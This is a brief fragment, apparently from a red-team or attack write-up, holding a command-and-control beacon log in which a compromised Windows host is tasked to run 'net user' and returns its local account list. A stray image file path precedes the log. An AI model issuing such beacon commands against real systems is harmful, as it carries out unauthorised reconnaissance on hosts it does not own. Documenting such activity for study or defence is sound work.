 [03/07 19:12:30] beacon> shell net user
[03/07 19:12:30] [*] Tasked beacon to run: net user
[03/07 19:12:31] [+] host called home, sent: 39 bytes
[03/07 19:12:31] [+] received output:
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
John